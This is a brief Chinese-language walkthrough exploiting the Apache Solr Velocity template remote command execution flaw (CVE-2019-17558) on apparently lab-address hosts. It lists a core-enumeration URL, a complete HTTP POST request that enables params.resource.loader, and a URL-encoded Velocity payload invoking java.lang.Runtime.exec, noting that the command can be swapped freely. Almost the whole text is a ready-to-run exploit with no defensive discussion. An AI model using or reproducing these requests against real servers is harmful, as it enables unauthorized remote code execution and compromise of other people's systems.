Solr远程命令执行漏洞(CVE-2019-17558)

1、通过以下API获取所有内核名称
http://192.168.222.196:8983/solr/admin/cores?indexInfo=false&wt=json

2、启用配置params.resource.loader.enabled,burpsuit抓包改包启动配置
1 POST /solr/demo/config HTTP/1.1 2 Host: 192.168.164.162:8983 3 Content-Type: application/json 4 Content-Length: 259 5 6 { 7 "update-queryresponsewriter": { 8 "startup": "lazy", 9 "name": "velocity", 10 "class": "solr.VelocityResponseWriter", 11 "template.base.dir": "", 12 "solr.resource.loader.enabled": "true", 13 "params.resource.loader.enabled": "true" 14 } 15 }

3、通过Velocity模板执行命令,如pwd。修改exec(%27pwd%27)中的代码即可更改命令。
http://192.168.222.196:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27pwd%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end